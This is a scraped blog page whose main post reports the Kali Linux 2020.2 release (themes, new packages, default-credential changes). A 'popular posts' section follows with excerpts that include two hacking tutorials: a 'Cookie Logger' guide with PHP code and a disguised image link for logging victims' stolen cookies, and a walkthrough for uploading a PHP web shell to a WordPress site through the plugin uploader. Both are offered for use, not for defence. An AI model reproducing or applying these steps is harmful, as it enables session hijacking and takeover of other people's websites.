
Kali Linux 2020.2: New look, new packages, new installer options

Kali Linux 2020.2

Offensive Security has released Kali Linux 2020.2, the latest iteration of the popular open-source penetration testing platform.

Kali Linux 2020.2 changes

  • Dark and light themes are now available for the KDE Plasma desktop environment.
  • The login screen got new graphics and a new layout.
  • New package logos for each tool

There are several cosmetic changes in this newest Kali Linux release:
  • New packages: the latest version of the GNOME desktop environment (v3.36), Joplin (an open-source note taking and to-do application), Nextnet (a pivot point discovery tool), SpiderFoot (automated OSINT collection for reconnaissance), and Python 3.8. Also, the module for Python 2 has been re-included temporarily because some tools still need it.
  • After recently switching the default “root/toor” credentials to “kali/kali” for desktop images and making the default user account a standard, unprivileged (non-root) user, Offensive Security decided to do the same for ARM images (“alternate flavors” of Kali for different ARM hardware).
  • PowerShell has become more accessible: it has been moved from the Kali Linux’s network repository to the kali-linux-large metapackage, meaning that it will be ready for use if users choose to install this meta-package during system setup or later, once Kali is up and running (through a simple command).
  • Kali’s Mobile pen-testing platform, Kali NetHunter, got support for additional devices.
  • New changes/options in the installer.

Comments

Popular posts from this blog

Assembly Language Step-by-step: Programming with DOS and Linux-

(-Assembly Language Step-by-step: Programming with DOS and Linux-) The bestselling guide to assembly language-now updated and expanded to include coverage of Linux . This new edition of the bestselling guide to assembly programming now covers DOS and Linux! The Second Edition begins with a highly accessible overview of the internal operations of the Intel-based PC and systematically covers all the steps involved in writing, testing, and debugging assembly programs. Expert author Jeff Duntemann then presents working example programs for both the DOS and Linux operating systems using the popular free assembler NASM. He also includes valuable information on how to use procedures and macros, plus rare explanations of assembly-level coding for Linux, all of which combine to offer a comprehensive look at the complexities of assembly programming for Intel processors. Providing you with the foundation to create executable assembly language programs, this book: * Explains how to use NASM

Cookie Logger

         Cookie Logger ---------------------------------------------- A Cookie Logger is a Script that is Used to Steal anybody’s Cookies and stores it into a Log File from where you can read the Cookies of the Victim. Today I am going to show How to make your own Cookie Logger… Hope you will enjoy Reading it... STEP 1: Copy & Save the notepad file from below and Rename it as Fun.gif <a href="www.yoursite.com/fun.gif"><img style="cursor: pointer; width: 116px; height: 116px;" src="nesite.com/jpg" /></a> STEP 2: Copy the Following Script into a Notepad File and Save the file as cookielogger.php $filename = “logfile.txt”; if (isset($_GET["cookie"])) { if (!$handle = fopen($filename, ‘a’)) { echo “Temporary Server Error,Sorry for the inconvenience.”; exit; } else { if (fwrite($handle, “rn” . $_GET["cookie"]) === FALSE) { echo “Temporary Server Error,Sorry for the inconvenience.”; exit; } } echo “Temporary

Bypass while FTP login during wordpress shell uploads .

In this post I will be telling you how to bypass FTP login during wordpress shell upload. Sometimes when we are shelling a Wordpress website by uploading a theme in a zip file, it asks for ftp login information. This can be easily Bypassed using the below Method .  First of all, Log In to your target wordpress website, then in the left side, look for  Plugin option, click on it and select  Add New . There you will see a page titled  Install Plugins,  below it look for the option  Upload  and click on it After clicking on the Upload option, you will get a new page asking you to upload the plugin, browse your.php shell for there and click on Upload After the upload process is completed, you'll get the following Just skip this forum, and you are done xD ! Suppose the name of your shell was code.php, so inorder to access it goto http://www.website.com/wp-content/uploads/code.php